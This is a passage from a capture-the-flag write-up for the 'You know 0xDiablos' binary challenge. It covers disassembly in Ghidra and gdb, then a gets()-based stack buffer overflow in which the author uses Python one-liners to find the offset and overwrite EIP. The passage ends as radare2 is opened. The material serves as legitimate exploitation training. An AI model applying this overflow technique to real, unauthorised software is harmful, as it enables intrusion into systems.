<span class="w">      </span>Output<span class="w"> </span>information<span class="w"> </span>may<span class="w"> </span>be<span class="w"> </span>incomplete.
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">  </span>cwd<span class="w">       </span>DIR<span class="w">               </span><span class="m">0</span>,42<span class="w">       </span><span class="m">128</span><span class="w">         </span><span class="m">41</span><span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">  </span>rtd<span class="w">       </span>DIR<span class="w">              </span><span class="m">254</span>,0<span class="w">      </span><span class="m">4096</span><span class="w">          </span><span class="m">2</span><span class="w"> </span>/
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">  </span>txt<span class="w">       </span>REG<span class="w">               </span><span class="m">0</span>,42<span class="w">     </span><span class="m">15656</span><span class="w">       </span><span class="m">3197</span><span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">  </span>mem<span class="w">       </span>REG<span class="w">              </span><span class="m">254</span>,0<span class="w">   </span><span class="m">1993968</span><span class="w">     </span><span class="m">578469</span><span class="w"> </span>/usr/lib/i386-linux-gnu/libc-2.31.so
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">  </span>mem<span class="w">       </span>REG<span class="w">              </span><span class="m">254</span>,0<span class="w">    </span><span class="m">175500</span><span class="w">     </span><span class="m">524119</span><span class="w"> </span>/usr/lib/i386-linux-gnu/ld-2.31.so
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">    </span>0u<span class="w">      </span>CHR<span class="w">              </span><span class="m">136</span>,2<span class="w">       </span>0t0<span class="w">          </span><span class="m">5</span><span class="w"> </span>/dev/pts/2
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">    </span>1u<span class="w">      </span>CHR<span class="w">              </span><span class="m">136</span>,2<span class="w">       </span>0t0<span class="w">          </span><span class="m">5</span><span class="w"> </span>/dev/pts/2
vuln<span class="w">      </span><span class="m">76892</span><span class="w">                  </span>0xdiablos<span class="w">    </span>2u<span class="w">      </span>CHR<span class="w">              </span><span class="m">136</span>,2<span class="w">       </span>0t0<span class="w">          </span><span class="m">5</span><span class="w"> </span>/dev/pts/2
</code></pre></div>

<p>Im not quite sure if it gives me anything, but if the program had opened ports we would have been able to see which port
when doing the lsof.</p>
<h2 id="using-ghidra-to-peek-into-the-file">Using Ghidra to peek into the file</h2>
<p>Download and install the newest version of Ghidra: <a href="https://github.com/NationalSecurityAgency/ghidra/releases">https://github.com/NationalSecurityAgency/ghidra/releases</a></p>
<p>All program starts with a <em>main()</em> function, so go to the function tree and locate it there:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra_main.png"></p>
<p>Here we can see that it puts out the text <em>'You know who are 0xdiablos'</em> and then go to a function called <em>'vuln'</em>.</p>
<p>Lets take a look at the <em>vuln()</em> function too:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra_vuln.png"></p>
<p>The <em>vuln()</em> function is declaring a char array of 180, then gets input and puts the same input. Exactly as we experienced
earlier when we ran the program.</p>
<p>Now let us peek at one last interesting function, the one that is named <em>flag()</em>:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra_flag.png"></p>
<p>We see that if some conditions are met it will open a file called flag.txt, which is probably the one that we want.</p>
<p>Let us create a local variant of the flag.txt file to practice on:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>vi<span class="w"> </span>flag.txt
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>cat<span class="w"> </span>flag.txt<span class="w"> </span>
This<span class="w"> </span>is<span class="w"> </span>a<span class="w"> </span><span class="nb">local</span><span class="w"> </span>flag<span class="w"> </span>so<span class="w"> </span>that<span class="w"> </span>I<span class="w"> </span>can<span class="w"> </span><span class="nb">test</span><span class="w"> </span>without<span class="w"> </span>the<span class="w"> </span>serverinstance<span class="w"> </span>running.
</code></pre></div>

<p>When we find out how to get the local file we can redo the step against the version running on the server.</p>
<h2 id="debug-the-file-with-gdb">Debug the file with gdb</h2>
<p>So far we have only done static analysis of the file, but I think we need to peek into it while running too, using a
debugger. So far we have seen that we have a file with multiple functions that might be of interest, especially
<em>vuln()</em> and <em>flag()</em>. We are allowed to give the program input, so I suspect some kind of buffer-overflow attack.
To mount an buffer-overflow attack we need to know where our available buffer starts, and where it ends.</p>
<p>Lets open the file in <em>gdb</em>, find a breakpoint right after input and see if we can see where our available buffer starts.</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>gdb<span class="w"> </span>vuln
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>disassemble<span class="w"> </span>vuln
Dump<span class="w"> </span>of<span class="w"> </span>assembler<span class="w"> </span>code<span class="w"> </span><span class="k">for</span><span class="w"> </span><span class="k">function</span><span class="w"> </span>vuln:
<span class="w">   </span>0x08049272<span class="w"> </span>&lt;+0&gt;:<span class="w">     </span>push<span class="w">   </span>%ebp
<span class="w">   </span>0x08049273<span class="w"> </span>&lt;+1&gt;:<span class="w">     </span>mov<span class="w">    </span>%esp,%ebp
<span class="w">   </span>0x08049275<span class="w"> </span>&lt;+3&gt;:<span class="w">     </span>push<span class="w">   </span>%ebx
<span class="w">   </span>0x08049276<span class="w"> </span>&lt;+4&gt;:<span class="w">     </span>sub<span class="w">    </span><span class="nv">$0</span>xb4,%esp
<span class="w">   </span>0x0804927c<span class="w"> </span>&lt;+10&gt;:<span class="w">    </span>call<span class="w">   </span>0x8049120<span class="w"> </span>&lt;__x86.get_pc_thunk.bx&gt;
<span class="w">   </span>0x08049281<span class="w"> </span>&lt;+15&gt;:<span class="w">    </span>add<span class="w">    </span><span class="nv">$0</span>x2d7f,%ebx
<span class="w">   </span>0x08049287<span class="w"> </span>&lt;+21&gt;:<span class="w">    </span>sub<span class="w">    </span><span class="nv">$0</span>xc,%esp
<span class="w">   </span>0x0804928a<span class="w"> </span>&lt;+24&gt;:<span class="w">    </span>lea<span class="w">    </span>-0xb8<span class="o">(</span>%ebp<span class="o">)</span>,%eax
<span class="w">   </span>0x08049290<span class="w"> </span>&lt;+30&gt;:<span class="w">    </span>push<span class="w">   </span>%eax
<span class="w">   </span>0x08049291<span class="w"> </span>&lt;+31&gt;:<span class="w">    </span>call<span class="w">   </span>0x8049040<span class="w"> </span>&lt;gets@plt&gt;
<span class="w">   </span>0x08049296<span class="w"> </span>&lt;+36&gt;:<span class="w">    </span>add<span class="w">    </span><span class="nv">$0</span>x10,%esp
<span class="w">   </span>0x08049299<span class="w"> </span>&lt;+39&gt;:<span class="w">    </span>sub<span class="w">    </span><span class="nv">$0</span>xc,%esp
<span class="w">   </span>0x0804929c<span class="w"> </span>&lt;+42&gt;:<span class="w">    </span>lea<span class="w">    </span>-0xb8<span class="o">(</span>%ebp<span class="o">)</span>,%eax
<span class="w">   </span>0x080492a2<span class="w"> </span>&lt;+48&gt;:<span class="w">    </span>push<span class="w">   </span>%eax
<span class="w">   </span>0x080492a3<span class="w"> </span>&lt;+49&gt;:<span class="w">    </span>call<span class="w">   </span>0x8049070<span class="w"> </span>&lt;puts@plt&gt;
<span class="w">   </span>0x080492a8<span class="w"> </span>&lt;+54&gt;:<span class="w">    </span>add<span class="w">    </span><span class="nv">$0</span>x10,%esp
<span class="w">   </span>0x080492ab<span class="w"> </span>&lt;+57&gt;:<span class="w">    </span>nop
<span class="w">   </span>0x080492ac<span class="w"> </span>&lt;+58&gt;:<span class="w">    </span>mov<span class="w">    </span>-0x4<span class="o">(</span>%ebp<span class="o">)</span>,%ebx
<span class="w">   </span>0x080492af<span class="w"> </span>&lt;+61&gt;:<span class="w">    </span>leave<span class="w">  </span>
<span class="w">   </span>0x080492b0<span class="w"> </span>&lt;+62&gt;:<span class="w">    </span>ret<span class="w">    </span>
End<span class="w"> </span>of<span class="w"> </span>assembler<span class="w"> </span>dump.
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span><span class="k">break</span><span class="w"> </span>*0x080492a8
Breakpoint<span class="w"> </span><span class="m">1</span><span class="w"> </span>at<span class="w"> </span>0x80492a8
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>run
Starting<span class="w"> </span>program:<span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln<span class="w"> </span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
AAAAAAAAAA
AAAAAAAAAA

Breakpoint<span class="w"> </span><span class="m">1</span>,<span class="w"> </span>0x080492a8<span class="w"> </span><span class="k">in</span><span class="w"> </span>vuln<span class="w"> </span><span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>x/200xb<span class="w"> </span><span class="nv">$esp</span>
0xffffd0d0:<span class="w">     </span>0xe0<span class="w">    </span>0xd0<span class="w">    </span>0xff<span class="w">    </span>0xff<span class="w">    </span>0x67<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7
0xffffd0d8:<span class="w">     </span>0x01<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x81<span class="w">    </span>0x92<span class="w">    </span>0x04<span class="w">    </span>0x08
0xffffd0e0:<span class="w">     </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x41
0xffffd0e8:<span class="w">     </span>0x41<span class="w">    </span>0x41<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x38<span class="w">    </span>0x9f<span class="w">    </span>0xdc<span class="w">    </span>0xf7
0xffffd0f0:<span class="w">     </span>0x10<span class="w">    </span>0xa1<span class="w">    </span>0xfc<span class="w">    </span>0xf7<span class="w">    </span>0xd4<span class="w">    </span>0x07<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd0f8:<span class="w">     </span>0x1c<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x01<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd100:<span class="w">     </span>0x0a<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x1c<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd108:<span class="w">     </span>0x88<span class="w">    </span>0xd1<span class="w">    </span>0xff<span class="w">    </span>0xff<span class="w">    </span>0x97<span class="w">    </span>0x7f<span class="w">    </span>0xe3<span class="w">    </span>0xf7
0xffffd110:<span class="w">     </span>0x20<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x1c<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd118:<span class="w">     </span>0x20<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x23<span class="w">    </span>0x84<span class="w">    </span>0xe3<span class="w">    </span>0xf7
0xffffd120:<span class="w">     </span>0x20<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x67<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7
0xffffd128:<span class="w">     </span>0x01<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x01<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd130:<span class="w">     </span>0x01<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd138:<span class="w">     </span>0x79<span class="w">    </span>0x8f<span class="w">    </span>0xe3<span class="w">    </span>0xf7<span class="w">    </span>0xe0<span class="w">    </span>0x25<span class="w">    </span>0xfa<span class="w">    </span>0xf7
0xffffd140:<span class="w">     </span>0x20<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x1c<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd148:<span class="w">     </span>0x88<span class="w">    </span>0xd1<span class="w">    </span>0xff<span class="w">    </span>0xff<span class="w">    </span>0x0b<span class="w">    </span>0xc6<span class="w">    </span>0xe2<span class="w">    </span>0xf7
0xffffd150:<span class="w">     </span>0x20<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x0a<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd158:<span class="w">     </span>0x1c<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x8e<span class="w">    </span>0x79<span class="w">    </span>0xe8<span class="w">    </span>0xf7
0xffffd160:<span class="w">     </span>0xe9<span class="w">    </span>0x26<span class="w">    </span>0xfe<span class="w">    </span>0xf7<span class="w">    </span>0x00<span class="w">    </span>0x10<span class="w">    </span>0xfa<span class="w">    </span>0xf7
0xffffd168:<span class="w">     </span>0xbc<span class="w">    </span>0x1d<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x1c<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00
0xffffd170:<span class="w">     </span>0xb8<span class="w">    </span>0xd1<span class="w">    </span>0xff<span class="w">    </span>0xff<span class="w">    </span>0xf0<span class="w">    </span>0x88<span class="w">    </span>0xfe<span class="w">    </span>0xf7
0xffffd178:<span class="w">     </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0x00<span class="w">    </span>0xc0<span class="w">    </span>0x04<span class="w">    </span>0x08
0xffffd180:<span class="w">     </span>0x00<span class="w">    </span>0x10<span class="w">    </span>0xfa<span class="w">    </span>0xf7<span class="w">    </span>0x00<span class="w">    </span>0x10<span class="w">    </span>0xfa<span class="w">    </span>0xf7
0xffffd188:<span class="w">     </span>0xb8<span class="w">    </span>0xd1<span class="w">    </span>0xff<span class="w">    </span>0xff<span class="w">    </span>0x10<span class="w">    </span>0x93<span class="w">    </span>0x04<span class="w">    </span>0x08
0xffffd190:<span class="w">     </span>0x38<span class="w">    </span>0xa0<span class="w">    </span>0x04<span class="w">    </span>0x08<span class="w">    </span>0x00<span class="w">    </span>0xc0<span class="w">    </span>0x04<span class="w">    </span>0x08
</code></pre></div>

<p>Ok, we have found the start of the inputbuffer in <em>vuln()</em>, and it is *0xffffd0e0. We put in 10 'A's when we ran the
program and we can recognize that pattern as 10 '0x41's in the register dump.</p>
<p>Lets see how much we can put into the buffer before something goes wrong:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>gdb<span class="w"> </span>vuln<span class="w"> </span>
GNU<span class="w"> </span>gdb<span class="w"> </span><span class="o">(</span>Debian<span class="w"> </span><span class="m">10</span>.1-1.7<span class="o">)</span><span class="w"> </span><span class="m">10</span>.1.90.20210103-git
Copyright<span class="w"> </span><span class="o">(</span>C<span class="o">)</span><span class="w"> </span><span class="m">2021</span><span class="w"> </span>Free<span class="w"> </span>Software<span class="w"> </span>Foundation,<span class="w"> </span>Inc.<span class="w">                                                                                                                                                                                          </span>
License<span class="w"> </span>GPLv3+:<span class="w"> </span>GNU<span class="w"> </span>GPL<span class="w"> </span>version<span class="w"> </span><span class="m">3</span><span class="w"> </span>or<span class="w"> </span>later<span class="w"> </span>&lt;http://gnu.org/licenses/gpl.html&gt;
This<span class="w"> </span>is<span class="w"> </span>free<span class="w"> </span>software:<span class="w"> </span>you<span class="w"> </span>are<span class="w"> </span>free<span class="w"> </span>to<span class="w"> </span>change<span class="w"> </span>and<span class="w"> </span>redistribute<span class="w"> </span>it.
There<span class="w"> </span>is<span class="w"> </span>NO<span class="w"> </span>WARRANTY,<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>extent<span class="w"> </span>permitted<span class="w"> </span>by<span class="w"> </span>law.
Type<span class="w"> </span><span class="s2">&quot;show copying&quot;</span><span class="w"> </span>and<span class="w"> </span><span class="s2">&quot;show warranty&quot;</span><span class="w"> </span><span class="k">for</span><span class="w"> </span>details.
This<span class="w"> </span>GDB<span class="w"> </span>was<span class="w"> </span>configured<span class="w"> </span>as<span class="w"> </span><span class="s2">&quot;x86_64-linux-gnu&quot;</span>.
Type<span class="w"> </span><span class="s2">&quot;show configuration&quot;</span><span class="w"> </span><span class="k">for</span><span class="w"> </span>configuration<span class="w"> </span>details.
For<span class="w"> </span>bug<span class="w"> </span>reporting<span class="w"> </span>instructions,<span class="w"> </span>please<span class="w"> </span>see:
&lt;https://www.gnu.org/software/gdb/bugs/&gt;.
Find<span class="w"> </span>the<span class="w"> </span>GDB<span class="w"> </span>manual<span class="w"> </span>and<span class="w"> </span>other<span class="w"> </span>documentation<span class="w"> </span>resources<span class="w"> </span>online<span class="w"> </span>at:
<span class="w">    </span>&lt;http://www.gnu.org/software/gdb/documentation/&gt;.

For<span class="w"> </span>help,<span class="w"> </span><span class="nb">type</span><span class="w"> </span><span class="s2">&quot;help&quot;</span>.
Type<span class="w"> </span><span class="s2">&quot;apropos word&quot;</span><span class="w"> </span>to<span class="w"> </span>search<span class="w"> </span><span class="k">for</span><span class="w"> </span>commands<span class="w"> </span>related<span class="w"> </span>to<span class="w"> </span><span class="s2">&quot;word&quot;</span>...
Reading<span class="w"> </span>symbols<span class="w"> </span>from<span class="w"> </span>vuln...
<span class="o">(</span>No<span class="w"> </span>debugging<span class="w"> </span>symbols<span class="w"> </span>found<span class="w"> </span><span class="k">in</span><span class="w"> </span>vuln<span class="o">)</span>
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>run
Starting<span class="w"> </span>program:<span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln<span class="w"> </span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
<span class="o">[</span>Inferior<span class="w"> </span><span class="m">1</span><span class="w"> </span><span class="o">(</span>process<span class="w"> </span><span class="m">228090</span><span class="o">)</span><span class="w"> </span>exited<span class="w"> </span>normally<span class="o">]</span>
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>run
Starting<span class="w"> </span>program:<span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln<span class="w"> </span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program<span class="w"> </span>received<span class="w"> </span>signal<span class="w"> </span>SIGSEGV,<span class="w"> </span>Segmentation<span class="w"> </span>fault.
0x08049326<span class="w"> </span><span class="k">in</span><span class="w"> </span>main<span class="w"> </span><span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span>
</code></pre></div>

<p>I used this little snippet to generate the string of 'A's: </p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share$<span class="w"> </span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;print(&#39;A&#39;*183)&quot;</span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
</code></pre></div>

<p>And we see that if give it <em>183</em> 'A's it exit normally, but <em>184</em> 'A's give a segmentation fault. We now know a bit more
about of our buffer. But we want to make sure that we are able to control the content of the buffer-overflow, so we want
to keep experimenting until we see that our input is whats in the memory-address that is referenced in the segfault error.</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share$<span class="w"> </span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;print(&#39;A&#39;*188+&#39;BBBB&#39;)&quot;</span><span class="w">                                                                                                                                                                 </span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>gdb<span class="w"> </span>vuln<span class="w"> </span>
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>run
The<span class="w"> </span>program<span class="w"> </span>being<span class="w"> </span>debugged<span class="w"> </span>has<span class="w"> </span>been<span class="w"> </span>started<span class="w"> </span>already.
Start<span class="w"> </span>it<span class="w"> </span>from<span class="w"> </span>the<span class="w"> </span>beginning?<span class="w"> </span><span class="o">(</span>y<span class="w"> </span>or<span class="w"> </span>n<span class="o">)</span><span class="w"> </span>y
Starting<span class="w"> </span>program:<span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln<span class="w"> </span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program<span class="w"> </span>received<span class="w"> </span>signal<span class="w"> </span>SIGSEGV,<span class="w"> </span>Segmentation<span class="w"> </span>fault.
0x42424242<span class="w"> </span><span class="k">in</span><span class="w"> </span>??<span class="w"> </span><span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>info<span class="w"> </span>registers<span class="w"> </span>esp<span class="w"> </span>ebp<span class="w"> </span>eip
esp<span class="w">            </span>0xffffd190<span class="w">          </span>0xffffd190
ebp<span class="w">            </span>0x41414141<span class="w">          </span>0x41414141
eip<span class="w">            </span>0x42424242<span class="w">          </span>0x4242424
</code></pre></div>

<p>Ah. We now know exactly what string we need to give as input to make it point to the address 0x42424242, which is not a legal 
address and therefore we got segmentation fault. We also see that we have control of both <em>ebp</em> and <em>eip</em> registervalues.</p>
<p>An alternative way to feed a long string to a running <em>gdb</em>:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;print(&#39;A&#39;*188+&#39;BBBB&#39;)&quot;</span><span class="w"> </span>&gt;<span class="w"> </span>input2.txt
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>gdb<span class="w"> </span>vuln
<span class="o">(</span>gdb<span class="o">)</span><span class="w"> </span>run<span class="w"> </span>&lt;<span class="w"> </span>input2.txt
Starting<span class="w"> </span>program:<span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln<span class="w"> </span>&lt;<span class="w"> </span>input2.txt
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program<span class="w"> </span>received<span class="w"> </span>signal<span class="w"> </span>SIGSEGV,<span class="w"> </span>Segmentation<span class="w"> </span>fault.
0x42424242<span class="w"> </span><span class="k">in</span><span class="w"> </span>??<span class="w"> </span><span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span>
</code></pre></div>

<p>... or as a one-liner:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;print(&#39;A&#39;*188+&#39;BBBB&#39;)&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>./vuln
</code></pre></div>

<p>... or as a one-liner, inside gdb:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>gdb<span class="w"> </span>vuln
<span class="o">(</span>gdb<span class="o">)</span><span class="w">  </span>run<span class="w"> </span><span class="o">&lt;&lt;&lt;</span><span class="w"> </span><span class="k">$(</span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;print(&#39;A&#39;*188+&#39;BBBB&#39;)&quot;</span><span class="k">)</span>
Starting<span class="w"> </span>program:<span class="w"> </span>/mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln<span class="w"> </span><span class="o">&lt;&lt;&lt;</span><span class="w"> </span><span class="k">$(</span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;print(&#39;A&#39;*188+&#39;BBBB&#39;)&quot;</span><span class="k">)</span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Program<span class="w"> </span>received<span class="w"> </span>signal<span class="w"> </span>SIGSEGV,<span class="w"> </span>Segmentation<span class="w"> </span>fault.
0x42424242<span class="w"> </span><span class="k">in</span><span class="w"> </span>??<span class="w"> </span><span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span>
</code></pre></div>

<p>so what we know now is how we can overwrite the <em>stackpointer</em> by filling the buffer with 188 'A's and 4 'B's. This
can be handy because it allow us to alter the intended flow of the program.</p>
<h2 id="programflow-with-radarare2">Programflow with radarare2</h2>
<p>Let us examine the workflow with <em>radare2</em>, a tool that can be used for everything <em>reverse-engineering</em>. You can find the 
suite of tools here: <a href="https://www.radare.org/n/">https://www.radare.org/n/</a></p>
<ul>
<li>aaa: analyze the functions.</li>
<li>afl: print all functions.</li>
<li>pdf: print the disassembly of current function.</li>
<li>s main: change current location to main().</li>
</ul>
<p><em>PS: Please see the man page for full list of options</em></p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>radare2<span class="w"> </span>vuln<span class="w"> </span>
<span class="o">[</span>0x080490d0<span class="o">]</span>&gt;<span class="w"> </span>aaa
